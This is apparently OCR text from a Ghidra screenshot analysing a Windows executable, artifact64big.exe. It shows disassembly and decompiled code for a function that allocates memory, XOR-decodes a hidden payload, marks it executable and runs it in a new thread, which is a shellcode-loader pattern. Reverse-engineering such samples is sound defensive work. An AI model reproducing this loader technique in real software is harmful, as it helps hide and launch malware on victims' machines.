 CodeBrowser: Take2:/artifact64big.exe
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
artifact64big.exe
Headers
.text
.data
.rdata
.pdata
.xdata
.bss
.idata
.CRT
.tls
Program Tree
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
artifact64big.exe
windows_vs12_64
Listing: artifact64big.exe - (31 addresses selected)
140001598 48 89 cf MOV RDI,param_1
14000159b 4c 89 c5 MOV RBP,param_3
14000159e 31 c9 XOR param_1,param_1
1400015a0 41 b8 00 MOV param_3,0x3000
30 00 00
1400015a6 4c 89 e2 MOV param_2,R12
1400015a9 4c 89 e6 MOV RSI,R12
1400015ac ff 15 22 CALL qword ptr [->KERNEL32.DLL::VirtualAlloc] = 000585aa
6d 05 00
1400015b2 48 89 c3 MOV RBX,RAX
1400015b5 31 c0 XOR EAX,EAX
LAB_1400015b7 XREF[1]: 1400015ce(j)
1400015b7 39 c6 CMP ESI,EAX
1400015b9 7e 15 JLE LAB_1400015d0
1400015bb 48 89 c2 MOV param_2,RAX
1400015be 83 e2 07 AND param_2,0x7
1400015c1 8a 54 15 00 MOV param_2,byte ptr [RBP + param_2*0x1]
1400015c5 32 14 07 XOR param_2,byte ptr [RDI + RAX*0x1]
1400015c8 88 14 03 MOV byte ptr [RBX + RAX*0x1],param_2
1400015cb 48 ff c0 INC RAX
1400015ce eb e7 JMP LAB_1400015b7
LAB_1400015d0 XREF[1]: 1400015b9(j)
1400015d0 48 89 d9 MOV param_1,RBX
1400015d3 4c 8d 4c LEA R9=>local_2c,[RSP + 0x3c]
24 3c
1400015d8 41 b8 20 MOV param_3,0x20
00 00 00
1400015de e8 70 ff CALL FUN_140001553 undefined FUN_140001553
ff ff
1400015e3 4c 89 e2 MOV param_2,R12
Decompile: FUN_140001585 - (artifact64big.exe)
1
2 void FUN_140001585(longlong param_1,int param_2,longlong par
3
4 {
5 LPVOID lpParameter;
6 longlong lVar1;
7 LPVOID lpAddress;
8 DWORD flNewProtect;
9 DWORD *lpflOldProtect;
10 DWORD local_2c;
11
12 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0
13 for (lVar1 = 0; (int)(uint)lVar1 < param_2; lVar1 = lVar1
14 *(byte *)((longlong)lpParameter + lVar1) =
15 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^
16 }
17 lpflOldProtect = &local_2c;
18 flNewProtect = 0x20;
19 lpAddress = lpParameter;
20 FUN_140001553((longlong)lpParameter);
21 VirtualProtect(lpAddress,(longlong)param_2,flNewProtect,lp
22 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_
23 (LPDWORD)0x0);
24 return;
25 }
26
Console - Scripting